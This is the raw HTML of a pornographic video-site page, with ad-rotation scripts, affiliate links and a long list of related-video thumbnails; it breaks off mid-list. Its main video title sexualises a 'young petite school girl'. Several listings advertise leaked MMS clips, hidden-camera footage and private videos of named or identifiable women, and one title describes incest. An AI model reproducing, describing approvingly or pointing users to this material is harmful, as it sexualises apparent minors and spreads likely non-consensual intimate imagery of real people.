

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://showindiansex.com/movie/mia-khalifa-lookalike-young-petite-school-girl-with/
body_size: 5673
content:
<!DOCTYPE html><script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
<html lang="en">
	<head>
		<meta charset="UTF-8"/>
		<title>Mia Khalifa lookalike young petite school girl with tight vigin pussy fucked with huge black cock. - Show Indian Sex</title>
		<link rel="canonical" href="http://showindiansex.com/movie/mia-khalifa-lookalike-young-petite-school-girl-with/">
		<link href="/css/styles.css" type="text/css" rel="stylesheet">
		<link href="/css/import.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="/js/jquery.min.js"></script>
		<script type="text/javascript" src="/js/functions.js"></script>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="apple-touch-fullscreen" content="YES" />
		<meta name="rating" content="RTA-5042-1996-1400-1577-RTA">
        <link rel="stylesheet" href="//cdn.fluidplayer.com/v2/current/fluidplayer.min.css" type="text/css">
        <style>
            .fluid_video_wrapper {
                width: 100% !important;
                height: 100% !important;
            }
        </style>

        <script src="//cdn.fluidplayer.com/v2/current/fluidplayer.min.js"></script>
	
	</head>
	<body>
		
		<div class="header">
			<div class="wrapper">
				<div class="button menu-button"><i class="fa fa-bars"></i></div>
				<div class="logo">
						<a href="/">show<span>indian</span>sex</a>
				</div>
				<div class="button search-button"><i class="fa fa-search"></i></div>
				<div class="search">
					<form method="post" id="prefix-sfrm" onsubmit="document.getElementById('prefix-sfrm').action='/find/'+encodeURI(document.getElementById('prefix-sfin').value.split(' ').join('-'))+'/';">
						<input type="text" placeholder="Find some videos..." id="prefix-sfin">
						<button type="submit" title="Find"><i class="fa fa-search"></i></button>
					</form>
				</div>
				<div class="menu">
					<ul>
						<li><a href="/"><i class="fa fa-home"></i> Home</a></li>
						<li><a href="/indian-sex-show/"><i class="fa fa-play-circle"></i> Indian Sex</a></li>
						<li><a href="/indian-porn-mms/"><i class="fa fa-play-circle"></i> Indian Porn</a></li>
						<li><a href="/categorylist/"><i class="fa fa-play-circle"></i> Categories</a></li>
					</ul>
				</div>
			</div>
		</div>
		<div class="wrapper">
			
			<div class="mob-300">
<div class="mob-300-inner">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
</div>
</div>
			<h1><i class="fa fa-caret-right"></i> Mia Khalifa lookalike young petite school girl with tight vigin pussy fucked with huge black cock.</h1>
			
			<div class="video-wrapper">
				<div class="video-tab">
					<div class="video-block">
						<div class="video-inner">
							<div class="video">
                                    <video id="player" preload="none" poster="/storage/41/161-young-petite.jpg" width="100%" height="100%" controls>
                                        <source src="/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vdmlkZW80NzMyMDE1MS9taWFfa2hhbGlmYV9sb29rYWxpa2VfeW91bmdfcGV0aXRlX3NjaG9vbF9naXJsX3dpdGhfdGlnaHRfdmlnaW5fcHVzc3lfZnVja2VkX3dpdGhfaHVnZV9ibGFja19jb2NrLg==" type='video/mp4'>
                                    </video>
								<div class="on-player-pl">
									<div class="on-player">
										<div class="on-player-sp">
										<a href="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1" target="_blank"><img src="/images/300250_7858023_2.gif"></a>
										</div>
										<span class="close" title="Close & Play video">X</span>
										<span class="bot-close" title="Close and Play video">Close and Play Video</span>
									</div>
								</div>
							</div>
							
							<div class="b-750">
                               <SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_750_100.gif"; width="750"; height="100";}
if (ad==2) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencams_750_100.gif"; width="750"; height="100";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_750_100.gif"; width="750"; height="100";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_750_100.gif"; width="750"; height="100"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_750_100.gif"; width="750"; height="100";}
if (ad==6) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_750_100_1.gif"; width="750"; height="100";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
                            </div>
						</div>
						
						<div class="info">
							<ul class="rating">
								<li><a title="LIKE!" class="like" onclick='gal_rating(2)' id="like"><i class="fa fa-thumbs-o-up"></i></a></li>
								<li id="votes">0%</li>
								<li><a title="DISLIKE!" class="dislike" onclick='gal_rating(1)' id="dlike"><i class="fa fa-thumbs-o-down"></i></a></li>
							</ul>
<script>
function gal_rating(value) {
fetch(`/vote.php?video=23856&rating=${value}`);
document.getElementById("votes").textContent = "Thank You!";
}
</script>
							<ul>
								<li><i class="fa fa-eye"></i> 971</li>
								<li><i class="fa fa-clock-o"></i> 2:44</li>
								<li><i class="fa fa-cloud-upload"></i> 2019-09-30</li>
							</ul>
							<ul>
								<li>Tags:</li>
								
								<li><a href="/select/indian-bhabhi/" target="_blank"><i class="fa fa-tag"></i> Indian Bhabhi</a></li>
								
								<li><a href="/select/pussy/" target="_blank"><i class="fa fa-tag"></i> Pussy</a></li>
								
								<li><a href="/select/mallu-bhabhi/" target="_blank"><i class="fa fa-tag"></i> Mallu Bhabhi</a></li>
								
								<li><a href="/select/porn/" target="_blank"><i class="fa fa-tag"></i> Porn</a></li>
								
								<li><a href="/select/young/" target="_blank"><i class="fa fa-tag"></i> Young</a></li>
								
								<li><a href="/select/indian-sex-movie/" target="_blank"><i class="fa fa-tag"></i> Indian Sex Movie</a></li>
								
							</ul>
						</div>
						
					</div>
					
					<div class="video-brs">
						<div class="video-brs-inner">
							<div class="video-br">
								<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
							</div>
							<div class="video-br">
								<script language=JavaScript>
                            
                            <!-- Begin
                            var how_many_ads = 2;
                            var now = new Date()
                            var sec = now.getSeconds()
                            var ad = sec % how_many_ads;
                            ad +=1;
                            if (ad==1) { txt= "";url="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1"; alt="DesiPapa Cinemax"; banner="/images/300250_78580_s24.jpg";width="300"; height="250";}
                            if (ad==2) { txt= "";url="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1"; alt="DesiPapa Cinemax"; banner="/images/300250_7858023.gif";width="300"; height="250";}
                            document
                            document.write('<center>');
                            document.write('<a href=\"' + url + '\" target=\"_blank\">');
                            document.write('<img src=\"' + banner + '\" width=')
                            document.write(width + ' height=' + height + ' ');
                            document.write('alt=\"' + alt + '\" border=0>');
                            document.write('<small>' + txt + '</small></a>');
                            document.write('</center>');
                            // End -->
                            
                        </script>
							</div>
							<div class="video-br full-bn-3">
								<SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_300_250.gif"; width="300"; height="250";}
if (ad==2) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencam_300_250.gif"; width="300"; height="250";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_300_250.gif"; width="300"; height="250";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_300_250.gif"; width="300"; height="250"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_300_250.gif"; width="300"; height="250";}
if (ad==6) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_300_250.gif"; width="300"; height="250";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
							</div>
						</div>
					</div>
					
				</div>
			</div>
			
			<h2>Show Indian Sex Videos</h2>
			<div class="thumbs-wrapper">

				<div class="thumb">
					<a href="/movie/indian-college-students-sex-at-home/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/34/889-indian.jpg" alt="Indian college students sex at home" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian college students sex at home</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">96%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11947</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">26:36</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/video-call-temptind/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/45/835-temptind.jpg" alt="video call temptind" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> video call temptind</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">76%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">9736</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:7:37</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/indian-college-girl-mms-leaked-part-1/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/45/744-mms-leaked-1.jpg" alt="Indian college girl mms leaked part 1" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian college girl mms leaked part 1</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">80%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10862</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:18</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/vid-20170503-pv0001-khantapara-io-odia-20-yrs-old/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/45/695-hot-and-girl.jpg" alt="VID-20170503-PV0001-Khantapara (IO) Odia 20 yrs old unmarried hot and sexy girl sucking her 21 yrs old unmarried lover at Jayadev Vatika park sex porn video" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> VID-20170503-PV0001-Khantapara (IO) Odia 20 yrs old unmarried hot and sexy girl sucking her 21 yrs old unmarried lover at Jayadev Vatika park sex porn video</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">92%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10618</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">4:24</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/b-grade-dick-errection/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/35/710-dick-errection.jpg" alt="b grade dick errection" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> b grade dick errection</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">91%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">5627</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">10:19</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/couple-hordcore-sex-at-home/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/35/613-hordcore-at.jpg" alt="Couple Hordcore  Sex at Home" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Couple Hordcore  Sex at Home</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10179</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">11:06</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/indian-maid-juicy-wet-boobs/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/35/526-maid-juicy-boobs.jpg" alt="Indian maid juicy wet boobs" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian maid juicy wet boobs</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">99%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">12292</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:41</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/amateur-indian-couple-from-new-york-make-sex-tape/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/35/516-tape.jpg" alt="Amateur Indian Couple from New York make a Sex-Tape" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Amateur Indian Couple from New York make a Sex-Tape</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">98%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11428</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">37:04</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/indian-maid-boob-show/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/35/449-maid.jpg" alt="Indian maid boob show" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian maid boob show</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10567</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:22</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/indian-couple-fucking-outdoor/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/35/428-indian-couple-outdoor.jpg" alt="Indian couple fucking outdoor" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian couple fucking outdoor</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">73%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11637</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">11:04</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/srilankan-honeymoon-night-http-www-indianjil-com/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/45/683-srilankan-www-indianjil.jpg" alt="srilankan honeymoon night -http://www.indianjil.com/" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> srilankan honeymoon night -http://www.indianjil.com/</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">81%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10422</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">8:50</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/british-brunette-slutty-milf-jasmine-jae/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/45/658-jasmine.jpg" alt="British Brunette Slutty MILF Jasmine Jae" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> British Brunette Slutty MILF Jasmine Jae</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">80%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">12274</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">13:00</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/hot-telugu-sex-video-20/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/43/215-.jpg" alt="Hot telugu sex video #20" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Hot telugu sex video #20</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">95%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">6023</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">5:49</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/mature-lady-maya-rai-in-hindi-song/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/45/613-lady-hindi-song.jpg" alt="Mature Lady Maya Rai In Hindi Song" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Mature Lady Maya Rai In Hindi Song</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">82%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11520</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">10:01</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/prostitute-akhouri-deepa-sahay-banging-with-group-at/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/45/599-prostitute-akhouri-patna.jpg" alt="Prostitute Akhouri Deepa sahay banging with group at patna hotel for money" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Prostitute Akhouri Deepa sahay banging with group at patna hotel for money</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">88%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10800</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:17</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/desi-girlfriend-showing-boobs-in-public-full-video/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/45/573-in-video.jpg" alt="Desi Girlfriend showing boobs in public - Full video http://desixgirls.xyz/" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi Girlfriend showing boobs in public - Full video http://desixgirls.xyz/</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">98%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11566</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:40</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/my-girlfriend-send-me-her-video/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/45/557-my-me-video.jpg" alt="My girlfriend send me her video" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> My girlfriend send me her video</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">90%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11899</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:17</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/muslim-guy-fucks-marathi-woman-from-nashik/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/45/556-marathi.jpg" alt="Muslim guy fucks marathi woman from nashik" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Muslim guy fucks marathi woman from nashik</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">83%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">7653</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:28</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/indian-open-navel-belly-dance-190/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/45/536-navel.jpg" alt="INDIAN OPEN NAVEL BELLY DANCE 190" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> INDIAN OPEN NAVEL BELLY DANCE 190</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">91%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">6027</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:15</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/indian-sex-bengali-hot-18-sex/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/45/529-18.jpg" alt="indian sex bengali hot 18 sex" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> indian sex bengali hot 18 sex</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">83%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">9994</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:07</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/mature-indian-woman-maya-rai-plays-with-boyfriend-dick/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/45/518-with-dick.jpg" alt="Mature Indian Woman Maya Rai Plays with Boyfriend Dick" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Mature Indian Woman Maya Rai Plays with Boyfriend Dick</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">88%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">5585</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">10:16</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/indian-open-navel-belly-dance-185/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/45/482-open-dance.jpg" alt="INDIAN OPEN NAVEL BELLY DANCE 185" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> INDIAN OPEN NAVEL BELLY DANCE 185</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">92%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11079</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:15</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/indian-desi-office-girl-fuck-by-boss/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/45/470-indian-desi-fuck.jpg" alt="Indian Desi office girl fuck by boss" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian Desi office girl fuck by boss</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">89%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10525</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:18</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/sister-and-brother-fuck-in-home/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
